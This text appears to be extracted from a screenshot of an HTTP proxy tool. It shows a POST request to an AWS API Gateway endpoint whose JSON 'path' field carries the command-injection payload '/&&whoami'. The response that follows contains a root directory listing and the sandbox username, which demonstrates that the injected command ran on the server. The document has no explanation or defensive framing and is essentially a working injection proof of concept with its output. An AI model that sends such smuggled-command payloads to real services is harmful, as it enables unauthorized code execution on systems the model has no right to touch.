 Request
Pretty Raw \n Actions
1 POST /stag/wm05 HTTP/1.1
2 Host: 6feducn4d2.execute-api.eu-west-1.amazonaws.com
3 Content-Length: 20
4
5 {
"path":"/&&whoami"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Apr 2021 23:57:26 GMT
3 Content-Type: application/json
4 Content-Length: 1166
5 Connection: keep-alive
6 x-amzn-RequestId: 893581e6-a41a-4f4e-b8e1-e625a51dbaeb
7 Access-Control-Allow-Origin: *
8 x-amz-apigw-id: dvxsFF_VDoEF_DA=
9 X-Amzn-Trace-Id: Root=1-60762fe6-5d8c60644e73b2120ddce8e3;Sampled=0
10
11 {"statusCode": 200, "body":
"total 56\nlrwxrwxrwx  1 root         root    7 Mar 25 15:44 bin -&gt; usr/bin
\ndr-xr-xr-x  2 root         root 4096 Apr  9  2019 boot\ndrwxr-xr-x  2 root
root 4096 Apr 13 23:43 dev\ndrwxr-xr-x 29 root         root 4096 Mar 25
15:57 etc\ndrwxr-xr-x  2 root         root 4096 Apr  9  2019 home\nlrwxrwxrwx
1 root         root    7 Mar 25 15:44 lib -&gt; usr/lib\nlrwxrwxrwx  1 root
root    9 Mar 25 15:44 lib64 -&gt; usr/lib64\ndrwxr-xr-x  2 root
root 4096 Apr  9  2019 media\ndrwxr-xr-x  2 root         root 4096 Apr  9
2019 mnt\ndrwxr-xr-x  2 root         root 4096 Apr  9  2019 opt\ndr-xr-xr-x 70
root         root    0 Apr 13 23:53 proc\ndr-xr-x---  2 root         root 409
6 Apr  9  2019 root\ndrwxr-xr-x  2 root         root 4096 Mar 31 19:35 run\nlr
wxrwxrwx  1 root         root    8 Mar 25 15:44 sbin -&gt; usr/sbin\ndrwxr-xr-
x  2 root         root 4096 Apr  9  2019 srv\ndr-xr-xr-x  2 root         root
4096 Apr  9  2019 sys\ndrwx------  2 sbx_user1051  990 4096 Apr 13 23:53 tmp\n
drwxr-xr-x 13 root         root 4096 Mar 25 15:44 usr\ndrwxr-xr-x 24 root
root 4096 Mar 25 15:57 var\nsbx_user1051"}